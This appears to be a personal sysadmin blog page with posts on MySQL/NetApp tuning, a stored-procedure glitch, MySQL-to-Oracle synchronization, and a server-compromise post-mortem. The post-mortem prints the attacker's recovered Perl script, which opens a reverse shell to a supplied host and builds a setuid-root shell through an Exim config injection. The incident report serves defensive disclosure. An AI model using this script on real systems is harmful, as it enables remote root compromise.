root@vms-gu-mysql04:~# cat /etc/fstab # /etc/fstab: static file system information. # # Use 'blkid -o value -s UUID' to print the universally unique identifier # for a device; this may be used with UUID= as a more robust way to name # devices that works even if disks are added and removed. See fstab(5). # # <file system> <mount point> <type> <options> <dump> <pass> proc /proc proc nodev,noexec,nosuid 0 0 /dev/mapper/vms--gu--mysql04-root / ext4 errors=remount-ro 0 1 # /boot was on /dev/sda1 during installation UUID=9251f0b6-b3ea-4370-b1ae-368de078242f /boot ext2 defaults 0 2 /dev/mapper/vms--gu--mysql04-swap_1 none swap sw 0 0 /dev/fd0 /media/floppy0 auto rw,user,noauto,exec,utf8 0 0 #tc2-nas01:/vol/vms_gu_mysql04_dbStorage /mnt/storage nfs rw,hard,nointr,rsize=65536,wsize=65536,bg,vers=3,proto=tcp tc2-nas01:/vol/vms_gu_mysql04_dbStorage /mnt/storage nfs rw,hard,nointr,rsize=65536,wsize=65536,bg,vers=3,proto=tcp,noatime tc2-nas01:/vol/vms_gu_mysql04_dbStorage/mysql.tmp /mnt/mysql.tmp nfs rw,hard,nointr,rsize=65536,wsize=65536,bg,vers=3,proto=tcp,noatime tc2-nas01:/vol/vms_gu_mysql04_dbStorage/mysql.log /mnt/mysql.log nfs rw,hard,nointr,rsize=65536,wsize=65536,bg,vers=3,proto=tcp,noatime tc2-nas01:/vol/vms_gu_mysql04_dbStorage/mysql /mnt/mysql nfs rw,hard,nointr,rsize=65536,wsize=65536,bg,vers=3,proto=tcp,noatime # UAT-NAS02.durrants.uat:/vol/vms_gu_mysql01_dbStorage /mnt/storage_uat nfs rw,hard,nointr,rsize=65536,wsize=65536,bg,vers=3,proto=tcp #/.swap swap swap defaults 0 0

sysctl

root@vms-gu-mysql04:~# cat /etc/sysctl.conf # # /etc/sysctl.conf - Configuration file for setting system variables # See /etc/sysctl.d/ for additional system variables. # See sysctl.conf (5) for information. # #kernel.domainname = example.com ##############################################################3 # Functions previously found in netbase # # Uncomment the next two lines to enable Spoof protection (reverse-path filter) # Turn on Source Address Verification in all interfaces to # prevent some spoofing attacks net.ipv4.conf.default.rp_filter=1 #net.ipv4.conf.all.rp_filter=1 # Uncomment the next line to enable TCP/IP SYN cookies net.ipv4.tcp_syncookies=0 ################################################################### # Additional settings - these settings can improve the network # security of the host and prevent against some network attacks # including spoofing attacks and man in the middle attacks through # redirection. Some network environments, however, require that these # settings are disabled so review and enable them as needed. # # Ignore ICMP broadcasts #net.ipv4.icmp_echo_ignore_broadcasts = 1 # # Ignore bogus ICMP errors #net.ipv4.icmp_ignore_bogus_error_responses = 1 # # Do not accept ICMP redirects (prevent MITM attacks) #net.ipv4.conf.all.accept_redirects = 0 #net.ipv6.conf.all.accept_redirects = 0 # _or_ # Accept ICMP redirects only for gateways listed in our default # gateway list (enabled by default) # net.ipv4.conf.all.secure_redirects = 1 # # Do not send ICMP redirects (we are not a router) #net.ipv4.conf.all.send_redirects = 0 # # Do not accept IP source route packets (we are not a router) net.ipv4.conf.all.accept_source_route = 0 #net.ipv6.conf.all.accept_source_route = 0 # # Log Martian Packets #net.ipv4.conf.all.log_martians = 1 ################################################################### # Enable packet forwarding for IPv4 & IPv6 net.ipv4.ip_forward=1 net.ipv6.conf.all.forwarding=1 ################################################################### # Stops low-level messages on console kernel.printk = 4 4 1 7 ################################################################### # Semaphores & IPC for optimizations in innodb kernel.shmmax=2147483648 kernel.shmall=2147483648 kernel.msgmni=1024 kernel.msgmax=65536 kernel.sem=250 32000 32 1024 ################################################################### # Swap vm.swappiness = 0 vm.vfs_cache_pressure = 50 ################################################################### # Increase max open files limit, this causes problems when opening # a number of files typically set to 1024 fs.file-max=65536 ################################################################### # Optimization for netapp/nfs increased from 64k, @see http://tldp.org/HOWTO/NFS-HOWTO/performance.html#MEMLIMITS net.core.wmem_default=262144 net.core.rmem_default=262144 net.core.wmem_max=262144 net.core.rmem_max=262144 net.ipv4.tcp_rmem = 4096 87380 16777216 net.ipv4.tcp_wmem = 4096 65536 16777216 net.ipv4.tcp_no_metrics_save = 1 # Guidelines from http://media.netapp.com/documents/mysqlperformance-5.pdf net.ipv4.tcp_sack=0 net.ipv4.tcp_timestamps=0 sunrpc.tcp_slot_table_entries=128 #nvfail on #fcp.enable on #iscsi.enable on #nfs.v3.enable on nfs.tcp.enable on nfs.tcp.recvwindowsize 65536 nfs.tcp.xfersize 65536 #iscsi.iswt.max_ios_per_session 128 #iscsi.iswt.tcp_window_size 131400 #iscsi.max_connections_per_session 16 net.ipv4.tcp_tw_reuse = 1 net.ipv4.ip_local_port_range = 1024 65023 net.ipv4.tcp_max_syn_backlog = 10240 net.ipv4.tcp_max_tw_buckets = 400000 net.ipv4.tcp_max_orphans = 60000 net.ipv4.tcp_synack_retries = 3 net.core.somaxconn = 10000 kernel.sysrq=0 net.ipv4.neigh.default.gc_thresh1 = 4096 net.ipv4.neigh.default.gc_thresh2 = 8192 net.ipv4.neigh.default.gc_thresh3 = 8192 net.ipv4.neigh.default.base_reachable_time = 86400 net.ipv4.neigh.default.gc_stale_time = 86400

Testing optimization of mounts and sysctl

root@vms-gu-mysql04:/mnt# time dd if=/dev/zero of=/mnt/storage/io.test bs=16k count=16384 16384+0 records in 16384+0 records out 268435456 bytes (268 MB) copied, 7.41033 s, 36.2 MB/s real 0m7.457s user 0m0.000s sys 0m0.320s

mysql

# # The MySQL database server configuration file. # # You can copy this to one of: # - "/etc/mysql/my.cnf" to set global options, # - "~/.my.cnf" to set user-specific options. # # One can use all long options that the program supports. # Run program with --help to get a list of available options and with # --print-defaults to see which it would actually understand and use. # # For explanations see # http://dev.mysql.com/doc/mysql/en/server-system-variables.html # This will be passed to all mysql clients # It has been reported that passwords should be enclosed with ticks/quotes # escpecially if they contain "#" chars... # Remember to edit /etc/mysql/debian.cnf when changing the socket location. [client] port = 3306 socket = /var/run/mysqld/mysqld.sock # Here is entries for some specific programs # The following values assume you have at least 32M ram # This was formally known as [safe_mysqld]. Both versions are currently parsed. [mysqld_safe] socket = /var/run/mysqld/mysqld.sock nice = 0 open_files_limit=16384 [mysqld] # # * Basic Settings # datadir = /mnt/mysql tmpdir = /mnt/mysql.tmp/ performance_schema skip_name_resolve default-time-zone='UTC' ft_min_word_len=2 group_concat_max_len=8192 myisam-recover = BACKUP log_slow_queries = /mnt/mysql.log/slow.log max_allowed_packet=128M key_buffer = 512M table_cache = 2000 sort_buffer_size = 2M read_buffer_size = 2M read_rnd_buffer_size = 8M myisam_sort_buffer_size = 64M thread_cache_size = 8 query_cache_size = 64M # Try number of CPU's*2 for thread_concurrency thread_concurrency = 16 max_connections=1000 wait_timeout = 120 connect_timeout = 10 tmp_table_size = 64M max_connect_errors = 1000 ## INNODB innodb_file_per_table innodb_table_locks=0 innodb_doublewrite=0 innodb_open_files=4096 innodb_support_xa=off innodb_log_files_in_group=2 innodb_adaptive_checkpoint=keep_average innodb_thread_concurrency=0 innodb_flush_method = fsync Innodb_checksums=0 innodb_read_ahead = none innodb_flush_neighbor_pages = 0 #innodb_write_io_threads=16 #innodb_read_io_threads=16 innodb_io_capacity=2000 innodb_buffer_pool_size = 7G innodb_additional_mem_pool_size = 256M innodb_lock_wait_timeout = 5 innodb_flush_log_at_trx_commit = 1 innodb_data_file_path=ibdata1:100M:autoextend #innodb_log_file_size = 900M ## REPLICATION log-bin=mysql-bin server-id=7 sync_binlog=1 relay-log = relay.log relay-log-info-file = relay-log.info relay-log-index = relay-log.index log-error=repl.log binlog_cache_size = 10M expire-logs-days=5 [mysqldump] quick quote-names max_allowed_packet = 64M [mysql] default-character-set=utf8 [isamchk] key_buffer = 16M # # * IMPORTANT: Additional settings that can override those from this file! # The files must end with '.cnf', otherwise they'll be ignored. # !includedir /etc/mysql/conf.d/

Testing

In order to test traffic from our production environment we setup stunnel for both replicated and piped mysql traffic. I setup MySQL on a single node as a slave whilst the other acted as a test box for optimization. The replicated data would only test the write capacity of the new environment, however this would not simulate queries running through our production. Additionally routing traffic from production via iptables would not allow me to filter only selects.

Whilst maatkit provides mk-log-player this didn’t cover my needs to test the new infrastructure. As such I rewrote parts of mysqlsniffer and stripped it down to execute the statements on the other box and filtering select and creation of temporary tables and inserts into them.

Summary

After testing for a period of time, we decided against switching to use netapp and simply add disk packs to the blade datacenters. There were further issues with their configuration on there network/netapp which the client is looking into. It was expected that we could issue reads/writes at 120mb a second, however only managed to get up to 40mb a second. Contrasting 40mb/s to direct disk access on other machines that were optimized we could achieve 500mb/s. The optimizations improved reads/writes by up to 900%.

- (1) Comment

- Tags: Blade Datacenters, MySQL, NetApp

MySQL oddity with disappearing body of stored procedures

In: MySQL

5 Feb 2011I wrote a couple rather large stored procedure some time ago to generate a couple reports. A bash script truncates a temporary file and executes the stored procedure writing to a temporary location, the bash script adds the headers to the final location of the csv file and concatenates the contents of the csv written from the stored procedure.

Yesterday I got a call to state this was no longer working, I checked the temporary files written from the stored procedure and they had the most recent modification times on the files and in addition the final destination was correct . The payload of the data had been written to the target destination appearing as if it was correct. As the temporary files are deleted, the contents of the report would only contain the header of the csv file.

The data within the report stated that the information had outputted data up to the 17th Jan 2011, which we should have had data up to the 4th Feb, indicating that the report had been run previously and the stored procedures had existed at that point.

When looking at the routines themselves there was no body definition for either of the stored procedures and the last modification to them was 2010-09-28 23:07:36, the funny thing is that the report had been ran and the reports delivered to the client. In addition the data in the report stated that they had been ran.

I have no idea how this could occur because the information doesn’t add up.

mysql> SELECT * FROM information_schema.routines WHERE routine_name LIKE 'gk_reports_sector_hit_%'\G

*************************** 1. row ***************************

SPECIFIC_NAME: gk_reports_sector_hit_journalists

ROUTINE_CATALOG: NULL

ROUTINE_SCHEMA: gk_live

ROUTINE_NAME: gk_reports_sector_hit_journalists

ROUTINE_TYPE: PROCEDURE

DTD_IDENTIFIER: NULL

ROUTINE_BODY: SQL

ROUTINE_DEFINITION: NULL

EXTERNAL_NAME: NULL

EXTERNAL_LANGUAGE: NULL

PARAMETER_STYLE: SQL

IS_DETERMINISTIC: NO

SQL_DATA_ACCESS: CONTAINS SQL

SQL_PATH: NULL

SECURITY_TYPE: DEFINER

CREATED: 2010-09-28 23:07:36

LAST_ALTERED: 2010-09-28 23:07:36

SQL_MODE:

ROUTINE_COMMENT:

DEFINER: root@localhost

*************************** 2. row ***************************

SPECIFIC_NAME: gk_reports_sector_hit_media_outlets

ROUTINE_CATALOG: NULL

ROUTINE_SCHEMA: gk_live

ROUTINE_NAME: gk_reports_sector_hit_media_outlets

ROUTINE_TYPE: PROCEDURE

DTD_IDENTIFIER: NULL

ROUTINE_BODY: SQL

ROUTINE_DEFINITION: NULL

EXTERNAL_NAME: NULL

EXTERNAL_LANGUAGE: NULL

PARAMETER_STYLE: SQL

IS_DETERMINISTIC: NO

SQL_DATA_ACCESS: CONTAINS SQL

SQL_PATH: NULL

SECURITY_TYPE: DEFINER

CREATED: 2010-09-29 14:41:10

LAST_ALTERED: 2010-09-29 14:41:10

SQL_MODE:

ROUTINE_COMMENT:

DEFINER: root@localhost

2 rows in set (0.01 sec)

mysql> SHOW CREATE PROCEDURE gk_reports_sector_hit_journalists;

+-----------------------------------+----------+------------------+

| Procedure | sql_mode | Create Procedure |

+-----------------------------------+----------+------------------+

| gk_reports_sector_hit_journalists | | NULL |

+-----------------------------------+----------+------------------+

1 row in set (0.00 sec)

- No Comments

- Tags: MySQL, Stored Procedures

One of our clients Gorkana was bought by Durrants. As such I have been working on integrating and merging data. As a result I wrote a script to synchronize data between MySQL and Oracle, which is presently a one way synchronization.

The implementation

The script(s) to synchronize data was broken into a few scripts.

- Automatically generate triggers for tables to push data into changelogs

- Generate sql to backfill changelog tables

- For additional data from model classes push changesets into the database and queued into batches to be written into the database.

Key points of the script.

- Only synchronize key sets of data (Pushing all data was not required).

- Only works on changesets of data, data is pushed into a changelog with the field name, the from value and the to value, etc.

- Identify relations within the database

- Recurse through the dependencies of any foreign keys and push change sets in an order for an atomic commit.

- Performance was not a key requirement, however the original dataset to be synchronized has become a lot larger. Roughly 27 million rows with a fresh set of changelogs

- The changelogs can be flushed at any point.

- Data can be filtered

Connectivity

Whilst setting this up I came across a few issues. The infrastructure for Gorkana is located at Bytemark in Manchester, and Durrants in London.

The first task was to setup a VPN connection between Durrants and our office, as well as our production machines.

We had issues setting up the VPN and tried varying software VPN clients including racoon and openvpn with a site to site connection. This chewed up quite some time and I ended up using vpnc as we were unable to establish a site to site connection in adequate time.

Whilst using vpnc the connection dropped after long periods of time and I wrote a few scripts to reestablish the tunnel if it was down. Ping is restricted on the network, which is why I used “netcat -w 3 -z ${ORACLE_SERVER} ${PORT}” to test the connection.

/etc/vpnc/vpn.wrapper.sh download – Ensure single execution

/etc/vpnc/routes.sh download – Tests and attempts to reconnect VPN.

Blocking IO

Whilst testing, the VPN connection would drop out and one of oci_connect, oci_parse, oci_execute would block IO indefinitely on a read syscall. Despite the php documentation stating “OCI8 can hang until a TCP timeout occurs and an error is returned, which might be several minutes.”.

There are a few ways I attempted to resolve the problem.

Oracle Configuration

I added connect and send timeouts to “$ORACLE_HOME/network/admin/sqlnet.ora” with the following.

TCP.CONNECT_TIMEOUT=10 SQLNET.SEND_TIMEOUT=300

Fast Application Notification (FAN)

Oracle supports “Fast Application Notification (FAN) Support“, which effectively pings the oracle server and fails over to other connections in the pool. The only issue with this is that the network I am connecting to prohibit ping. As such not making this method feasible.

In order to enable FAN add to the php ini “oci8.ping_interval=1” and “oci8.events = On” and enable on oracle;

SQL> execute dbms_service.modify_service(

SERVICE_NAME => 'GMD',

AQ_HA_NOTIFICATIONS => TRUE);

Forking

I have yet to see the script become blocked on IO after making the above changes or tested over a long period, however if this fails, I can fork the script and either set an alarm or terminate the child from the parent process using IPC .

Other

Oracle Multi Table Inserts

I first pushed the data to Oracle using Multi Table Inserts, which has a limitation in Oracle 10g where by the sum of all the INTO columns cannot exceed 999 (ORA-24335). As an example 100 rows (1000 columns divided with 10 columns = maximum 100 rows to insert). This has been corrected in 11g.

INSERT ALL

INTO changelog_users (changetype, fieldname fromval, toval) VALUES ('INSERT', 'fname', '','Andrew')

INTO changelog_users (changetype, fieldname fromval, toval) VALUES ('INSERT', 'sname', '','Johnstone')

I switched this to union the results, which avoids this limitation.

INSERT INTO changelog_addresses (addresses_changelog_id,date_created,changetype,fieldname,fromval,toval,entity_id) SELECT '11833904',(to_date('2011-01-18 15:44:37', 'yyyy-mm-dd hh24:mi:ss')),'INSERT','is_primary','','0','45012' FROM dual UNION ALL

SELECT '11833905',(to_date('2011-01-18 15:44:37', 'yyyy-mm-dd hh24:mi:ss')),'INSERT','is_primary','','0','45013' FROM dual

Filtering and optimization

Before pushing data to oracle I rewrote queries to take advantage of associative fieldnames in order, so I do not have to filter data in PHP. As an example the following converts enum types to boolean values to insert directly into oracle.

SELECT `cl`.*, IF(toval IS NULL,NULL, IF (toval = "YES",0,1)) AS `toval` FROM `users_changelog` AS `cl` INNER JOIN `users` AS `u` ON u.users_id = cl.entity_id WHERE (synchronized = 'NO') AND (u.user_type = "JOURNALIST") AND (`fieldname` IN ('search_hidden_gds','is_primary_contact'))

Queries are batched into chunks of 10,000 rows to insert into Oracle and grouped by the corresponding tables to insert. Database queries to source data from MySQL were reused within filters to ensure only necessary data was pushed across, as only a subset was required to be pushed.

There are a few things that need to be optimized yet, updating a single table with 14 million rows is taking 44 seconds to update and the index is not being used with the between statement. However once the data has been processed it no longer needs to be retained. As such can simply truncate the data.

UPDATE addresses_changelog SET synchronized = "YES", last_sync=NOW() WHERE synchronized = "NO" AND addresses_changelog_id BETWEEN 11833904 AND 11840954 Finished Query MySQL in 44.525539875

It takes 0.2 seconds to insert batches of 10k into oracle an and currently the MySQL queries have not been optimized, but execute between 0.2 to 40 seconds on tables that range up to 18 million rows. The data to be synced after the initial transfer of data will be fairly minimal as the application is not write intensive.

Ideally I need to fork the script when executing statements, which will vastly speed up the script.

- No Comments

- Tags: MySQL, Networking, Oracle, PHP, VPN

Server hacked: exim4 — arbitrary code execution

18 Dec 2010One of our servers was hacked, 5 days after a Debian Security Advisory. The exploit was executed in two phases, the first to gain access to the system and the second to escalate privileges. The exploit used targeted Exim with a memory corruption issue that allowed a remote attacker to execute arbitrary code as the Debian-exim user.

The intention of the attack was to deface the public website, which they managed to replace graphics on the website. Looking through the history, we could see that they were grepping apache access logs for the target path of the website and the images they were trying to replace. They replaced the images with a picture of Julian Assange with a quote of “You have to start with the truth. The truth is the only way that we can get anywhere. Because any decision-making that is based upon lies or ignorance can’t lead to a good conclusion.”.

We had noticed some peculiar events in the exim paniclog, which I believe to relate to the attack.

exim paniclog /var/log/exim4/paniclog on domain.com has non-zero size, mail system might be broken. The last 10 lines are quoted below. 2010-12-14 03:47:13 string too large in smtp_notquit_exit() 2010-12-14 03:49:47 string too large in smtp_notquit_exit() 2010-12-14 03:55:44 string too large in smtp_notquit_exit() 2010-12-14 04:02:15 string too large in smtp_notquit_exit()

From the exim spool, they attempted to brute force a script to execute with the following:

The script to escalate privileges :

$system = '/bin/sh';

$ARGC=@ARGV;

if ($ARGC!=2) {

print "Usage: $0 [Host] [Port] \n\n";

die "Ex: $0 127.0.0.1 2121 \n";

}

use Socket;

use FileHandle;

socket(SOCKET, PF_INET, SOCK_STREAM, getprotobyname('tcp')) or die print "[-] Unable to Resolve Host\n";

connect(SOCKET, sockaddr_in($ARGV[1], inet_aton($ARGV[0]))) or die print "[-] Unable to Connect Host\n";

SOCKET->autoflush();

open(STDIN, ">&SOCKET");

open(STDOUT,">&SOCKET");

open(STDERR,">&SOCKET");

open FILE, ">/var/spool/exim4/s.c";

print FILE qq{

#include <stdio.h>

#include <unistd.h>

int main(int argc, char *argv[])

{

setuid(0);

setgid(0);

setgroups(0, NULL);

execl("/bin/sh", "sh", NULL);

}

};

close FILE;

system("gcc /var/spool/exim4/s.c -o /var/spool/exim4/s; rm /var/spool/exim4/s.c");

open FILE, ">/tmp/e.conf";

print FILE "spool_directory = \${run{/bin/chown root:root /var/spool/exim4/s}}\${run{/bin/chmod 4755 /var/spool/exim4/s}}";

close FILE;

system("exim -C/tmp/e.conf -q; rm /tmp/e.conf");

system("uname -a;");

system("/var/spool/exim4/s");

system($system);

This meant they managed to gain root access to the machine, which they installed a rootkit on the box.

server:~# rkhunter --check --quiet --rwo --skip-keypress Warning: File '/bin/ls' has the immutable-bit set. Warning: File '/bin/netstat' has the immutable-bit set. Warning: File '/bin/ps' has the immutable-bit set. Warning: File '/usr/bin/find' has the immutable-bit set. Warning: File '/usr/bin/md5sum' has the immutable-bit set. Warning: File '/usr/bin/pstree' has the immutable-bit set. Warning: File '/usr/bin/top' has the immutable-bit set. Warning: File '/sbin/ifconfig' has the immutable-bit set. Warning: The file '/usr/sbin/unhide' exists on the system, but it is not present in the rkhunter.dat file. Warning: The file '/usr/sbin/unhide-linux26' exists on the system, but it is not present in the rkhunter.dat file. Warning: SHV4 Rootkit [ Warning ] File '/lib/lidps1.so' found Warning: SHV5 Rootkit [ Warning ] File '/etc/sh.conf' found File '/dev/srd0' found Directory '/usr/lib/libsh' found Warning: Found passwordless account: root Warning: The SSH and rkhunter configuration options should be the same: Unknown HZ value! (5) Assume 100.

Once made aware of the issue, and determining the server had been compromised we backed up the data for forensics and terminated the instance and created a new instance. We are now reviewing our security policies and patch management, however I went through 30-40 servers hardening and patching them.

Whilst the initial exploit has been fixed, the latter to escalate privileges has not yet been released.

About this blog

I have been a developer for roughly 10 years and have worked with an extensive range of technologies. Whilst working for relatively small companies, I have worked with all aspects of the development life cycle, which has given me a broad and in-depth experience.

Archives

- September 2020

- December 2015

- June 2015

- May 2015

- October 2014

- April 2013

- October 2012

- September 2012

- July 2012

- January 2012

- December 2011

- June 2011

- February 2011

- January 2011

- December 2010

- July 2010

- May 2010

- April 2010

- January 2010

- December 2009

- October 2009

- June 2009

- February 2008

- July 2007

- June 2007

- April 2007

- December 2006

- October 2006

- August 2006

- July 2006

- April 2006

- March 2006

- February 2006

- January 2006

- December 2005

- November 2005

- October 2005

- August 2005

- July 2005

- June 2005

- March 2005

- June 2004

- Eugene: I've just hit exactly the same issue. Would have been be nice if Amazon mentioned it in documentatio [...]

- Ozzy: Thanks Andy. This was useful (: [...]

- shahzaib: Nice post . I have a question regarding BGP. As you said, we'll need to advertise our route from mul [...]

- Steve: Hi there… sorry that this is old, but I’m trying to use your script to check for my u [...]

- John Cannon: Hey that was really needful. Thanks for sharing. I’ll surely be looking for more. [...]

- Istio EnvoyFilter to add x-request-id to all responses

- Amazon ELB – monitoring packet count and byte size with Amazon Cloudwatch and VPC flow logs

- SSL – Amazon ELB Certificates

- Automatically update Amazon ELB SSL Negotiation Policies

- Amazon Opsworks – Dependent on Monit

- Awk craziness: Processing log files

- Elastic Search Presentation

- Requests per second from Apache logs

- Hackday @ Everlution

- apt-get unattended / non-interactive installation